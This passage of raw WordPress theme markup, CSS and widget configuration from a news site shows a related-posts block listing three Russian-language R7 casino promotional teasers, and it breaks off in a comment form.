@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134_91f{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_135_1ec td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_135_1ec" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_135_1ec .td-block-title > *,
            .td-theme-wrap .tdi_135_1ec .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_135_1ec .td-subcat-item a:hover,
            .td-theme-wrap .tdi_135_1ec .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_135_1ec .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_135_1ec .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_135_1ec .td-subcat-dropdown ul:after {
                background-color: #4c4084;
            }
            
            
            .td-theme-wrap .tdi_135_1ec .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_135_1ec .td_quote_on_blocks,
            .td-theme-wrap .tdi_135_1ec .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_135_1ec .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_135_1ec .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_135_1ec .td-instagram-user a {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_135_1ec .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_135_1ec .td-load-more-wrap a:hover {
                background-color: #4c4084;
                border-color: #4c4084;
            }

            .td-theme-wrap .tdi_135_1ec .td-read-more a,
            .td-theme-wrap .tdi_135_1ec .td-weather-information:before,
            .td-theme-wrap .tdi_135_1ec .td-weather-week:before,
            .td-theme-wrap .tdi_135_1ec .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_135_1ec .td-post-category,
            .td-theme-wrap .tdi_135_1ec .td-post-category:hover {
                background-color: #4c4084;
            }
/* inline tdc_css att */

.tdi_135_1ec{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_135_1ec{
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_135_1ec .td-block-title a,
				body .tdi_135_1ec .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_135_1ec .td-block-title a,
				body .tdi_135_1ec .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_135_1ec .td-block-title a,
				body .tdi_135_1ec .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">More articles</span></h4></div><div class="td_block_wrap tdb_single_related tdi_136_d66 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_136_d66" >
<style>

/* inline tdc_css att */

.tdi_136_d66{
margin-bottom:20px !important;
padding-top:19px !important;
padding-right:19px !important;
padding-bottom:19px !important;
padding-left:19px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_136_d66{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_136_d66 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_136_d66 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 1;
                }.tdi_136_d66 .entry-thumb{
					background-position: center 50%;
				}.tdi_136_d66 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_136_d66 .td-module-meta-info{
                	flex: 1;
                
					padding: 4px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_136_d66 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
				    display: flex;
				}.tdi_136_d66 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_136_d66 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_136_d66 .td-post-vid-time{
					display: block;
				}.tdi_136_d66 .td-post-category{
					display: none;
				}.tdi_136_d66 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_136_d66 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_136_d66 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_136_d66 .td-read-more{
					display: none;
				}.tdi_136_d66 .td-post-author-name{
					display: none;
				
				    font-weight: 400;
				}.tdi_136_d66 .td-module-comments{
					display: none;
				}.tdi_136_d66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_136_d66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_136_d66 .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_136_d66 .td-post-author-name a{
					color: #000000;
				}.tdi_136_d66 .td-post-date,
				.tdi_136_d66 .td-post-author-name span{
					color: #000000;
				}.tdi_136_d66 .entry-title{
					margin: 0 0 6px 0;
				
					font-family:Gelasio !important;font-size:15px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_136_d66 .td-editor-date,
				.tdi_136_d66 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}.tdi_136_d66 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_136_d66 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_136_d66 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_136_d66 .td-module-container:before{
					bottom: -15px;
				}.tdi_136_d66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_136_d66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_136_d66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_136_d66 .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_136_d66 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_136_d66 .td-module-container:before{
					bottom: -15px;
				}.tdi_136_d66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_136_d66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_136_d66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_136_d66 .entry-title{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_136_d66 .td-editor-date,
				.tdi_136_d66 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_136_d66 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_136_d66 .td-module-container:before{
					bottom: -15px;
				}.tdi_136_d66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_136_d66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_136_d66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_136_d66 = new tdBlock();
block_tdi_136_d66.id = "tdi_136_d66";
block_tdi_136_d66.atts = '{"modules_on_row":"","modules_category":"image","show_author":"none","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","custom_title":"","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","image_height":"100","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","image_floated":"float_right","image_width":"26","show_cat":"none","meta_padding":"4px 10px 0 0","modules_gap":"","all_modules_space":"30","art_title":"0 0 6px 0","tdc_css":"[base64]","image_size":"td_324x400","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":750,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"5","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_136_d66","tdc_css_class":"tdi_136_d66","tdc_css_class_style":"tdi_136_d66_rand_style"}';
block_tdi_136_d66.td_column_number = "1";
block_tdi_136_d66.block_type = "tdb_single_related";
block_tdi_136_d66.post_count = "3";
block_tdi_136_d66.found_posts = "283";
block_tdi_136_d66.header_color = "";
block_tdi_136_d66.ajax_pagination_infinite_stop = "";
block_tdi_136_d66.max_num_pages = "95";
tdBlocksArray.push(block_tdi_136_d66);
</script><div id=tdi_136_d66 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/bonusy-ot-r7-kazino-vyigryvajte-zdes-avtomaty/" rel="bookmark" class="td-image-wrap " title="Бонусы от R7 казино | Выигрывайте здесь, автоматы бонусы" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/bonusy-ot-r7-kazino-vyigryvajte-zdes-avtomaty/" rel="bookmark" title="Бонусы от R7 казино | Выигрывайте здесь, автоматы бонусы">Бонусы от R7 казино | Выигрывайте здесь, автоматы бонусы</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/brina-curum/">Brina Curum</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-05T13:39:32+00:00" >November 5, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/bonusy-ot-r7-kazino-vyigryvajte-zdes-avtomaty/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">С вашим мобильным устройством и надежным подключением к Интернету вы можете совершать неограниченные действия в любом месте и в любое время. Все игровые автоматы...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.mauritiustelegraph.com/bonusy-ot-r7-kazino-vyigryvajte-zdes-avtomaty/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/r7-casino-realnye-promokody-igrat-v-virtualnuju/" rel="bookmark" class="td-image-wrap " title="R7 casino &#8211; Реальные промокоды, играть в виртуальную рулетку" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/r7-casino-realnye-promokody-igrat-v-virtualnuju/" rel="bookmark" title="R7 casino &#8211; Реальные промокоды, играть в виртуальную рулетку">R7 casino &#8211; Реальные промокоды, играть в виртуальную рулетку</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/brina-curum/">Brina Curum</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-23T11:28:58+00:00" >October 23, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/r7-casino-realnye-promokody-igrat-v-virtualnuju/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Все, что вам нужно сделать, это связаться со службой поддержки через чат, и наш дружелюбный и профессиональный персонал будет готов предложить вам руку помощи....</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.mauritiustelegraph.com/r7-casino-realnye-promokody-igrat-v-virtualnuju/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/r7-casino-igrovye-avtomaty-onlajn-kazino-sloty/" rel="bookmark" class="td-image-wrap " title="R7 casino &#8211; Игровые автоматы онлайн, казино слоты онлайн" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/r7-casino-igrovye-avtomaty-onlajn-kazino-sloty/" rel="bookmark" title="R7 casino &#8211; Игровые автоматы онлайн, казино слоты онлайн">R7 casino &#8211; Игровые автоматы онлайн, казино слоты онлайн</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/brina-curum/">Brina Curum</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-23T07:17:00+00:00" >October 23, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/r7-casino-igrovye-avtomaty-onlajn-kazino-sloty/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Вы можете получить максимум удовольствия от азартных игр в R7 благодаря полноэкранной графике, лучшему качеству звука и множеству захватывающих бонусных функций. Чтобы получить приветственный...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.mauritiustelegraph.com/r7-casino-igrovye-avtomaty-onlajn-kazino-sloty/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_138_1e9  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_138_1e9{
                    vertical-align: baseline;
                }.tdi_138_1e9 .vc_column-inner > .wpb_wrapper,
				.tdi_138_1e9 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_138_1e9 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138_1e9{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_comments tdi_139_69d tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_139_69d" >
<style>
/* custom css */
.tdi_139_69d .comment-link{
                    display: inline-block;
                }.tdi_139_69d .comment{
                    border-bottom-style: dashed;
                }.tdi_139_69d .comment .children{
                    border-top-style: dashed;
                }.tdi_139_69d .avatar{
					border-radius: 50px;
				}.tdi_139_69d .comment-form .submit{
					padding: 14px 24px;
				
					font-family:Source Sans Pro !important;font-size:12px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_139_69d .td-block-title a,
				.tdi_139_69d .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}.tdi_139_69d cite{
					font-family:Gelasio !important;
				}.tdi_139_69d .comment-link,
				.tdi_139_69d .comment-edit-link{
					font-family:Source Sans Pro !important;
				}.tdi_139_69d .comment-content p{
					font-family:Source Sans Pro !important;line-height:1.2 !important;
				}.tdi_139_69d .comment-reply-link{
					font-family:Gelasio !important;
				}.tdi_139_69d .comment-reply-title{
					font-family:Source Sans Pro !important;font-weight:600 !important;
				}.tdi_139_69d input[type=text],
                .tdi_139_69d textarea{
					font-family:Gelasio !important;font-size:15px !important;
				}.tdi_139_69d .comment-form-cookies-consent label,
                .tdi_139_69d .logged-in-as,
                .tdi_139_69d .logged-in-as a,
                .tdi_139_69d .td-closed-comments{
					font-family:Source Sans Pro !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_139_69d .td-block-title a,
				.tdi_139_69d .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_139_69d .td-block-title a,
				.tdi_139_69d .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}.tdi_139_69d input[type=text],
                .tdi_139_69d textarea{
					font-family:Gelasio !important;font-size:14px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/this-weekend-mridula-chooromoney-launched-her-book/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.mauritiustelegraph.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
